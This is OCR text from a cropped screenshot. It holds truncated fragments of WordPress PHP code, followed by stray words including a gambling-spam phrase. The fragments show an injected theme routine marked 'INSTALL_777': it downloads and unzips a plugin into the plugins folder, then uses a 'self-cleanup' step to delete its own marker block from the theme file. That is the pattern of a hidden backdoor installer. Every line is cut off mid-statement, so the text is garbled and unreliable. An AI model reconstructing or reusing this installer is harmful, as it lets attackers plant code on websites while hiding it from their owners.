
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
deposit bonus germany